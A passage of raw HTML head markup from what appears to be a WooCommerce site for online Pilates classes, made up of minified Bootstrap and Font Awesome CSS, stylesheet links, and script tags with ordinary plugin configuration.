#dee2e6 #fff}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.tab-content>.active{display:block}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgb(0 0 0 / .9)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgb(0 0 0 / .7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgb(0 0 0 / .3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgb(0 0 0 / .9)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgb(0 0 0 / .9)}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgb(255 255 255 / .75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgb(255 255 255 / .25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-flush .accordion-collapse{border-width:0}.breadcrumb-item.active{color:#6c757d}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}}.tooltip.show{opacity:.9}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.carousel.pointer-event{touch-action:pan-y}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.show{transform:none}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success:focus,.link-success:hover{color:#146c43}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark:focus,.link-dark:hover{color:#1a1e21}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.overflow-scroll{overflow:scroll!important}.position-fixed{position:fixed!important}.align-items-center{align-items:center!important}@media (min-width:576px){.float-sm-start{float:left!important}}@media (min-width:768px){.float-md-start{float:left!important}}@media (min-width:992px){.float-lg-start{float:left!important}}@media (min-width:1200px){.float-xl-start{float:left!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}}@media print{.d-print-inline{display:inline!important}}</style>
<link rel='stylesheet' id='onlinepilatesclasses-bootstrap-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/abe91756d18b.bootstrap.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a227f005fa7a.fontawesome.min.css'>/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-book-open:before{content:"\f518"}.fa-box-open:before{content:"\f49e"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-door-open:before{content:"\f52b"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-folder-open:before{content:"\f07c"}.fa-frown-open:before{content:"\f57a"}.fa-lock-open:before{content:"\f3c1"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-teeth-open:before{content:"\f62f"}.fa-truck-loading:before{content:"\f4de"}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<link rel='stylesheet' id='onlinepilatesclasses-fontawesome-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a227f005fa7a.fontawesome.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/73d29ecb3ae4.pagenavi-css.css'>.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/73d29ecb3ae4.pagenavi-css.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='kadence-blocks-global-variables-inline-css'>:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}</style>
<style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/40ad570d02b7.progress.css'>@media handheld,only screen and (max-width:767px){.mpcs-course-list .grid .col-1-2{width:100%}}</style>
<link rel='stylesheet' id='mpcs-progress-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/40ad570d02b7.progress.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/8d0957dcc246.mp-courses.css'>@font-face{font-display:swap;font-family:'mp-courses';src:url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.eot?82237471);src:url('https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.eot?82237471#iefix') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.woff2?82237471) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.woff?82237471) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.ttf?82237471) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.svg?82237471#mp-courses') format('svg');font-weight:400;font-style:normal}[class^="mpcs-"]:before,[class*=" mpcs-"]:before{font-family:"mp-courses";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}</style>
<link rel='stylesheet' id='mpcs-fontello-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/8d0957dcc246.mp-courses.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script id="mypost_cart_checkout_debug_logs-js-extra">
var mypost_cart_checkout = {"ajax_url":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"c1217dcb84"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/easypost-woocommerce-shipping/resources/js/easypost_cart_checkout_script.js?ver=31397578b8e2" id="mypost_cart_checkout_debug_logs-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=aad76345b176" id="Popup.js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=c7a493f7e281" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/onlinepilatesclasses.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"7c2740c8ae"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/c8b40496d8f2.PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script id="post_grid_scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/1610bf5bb45e.scripts.js" id="post_grid_scripts-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/product-image-hover-effects-wooc-wpshare247/assets/js/fancybox/dist/jquery.fancybox.min.js?ver=49a6b4d019a9" id="wpshare247.com_piew_jquery.fancybox.min.js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=ef56117d1bb5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onlinepilatesclasses.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=d287805a49a1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=691a1e43450e" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=69718a71ff04" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/ScrollTrigger.min.js?ver=547458974d5e" id="gsap-scrolltrigger-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/gsap-latest-beta.min.js?ver=5dc2fd60cdcf" id="gsap-latest-beta-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/underscore.min.js?ver=dadb3f410026" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/wp-util.min.js?ver=19d386c9004e" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=81a782824105" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-settings-dep-in-header-js-after">
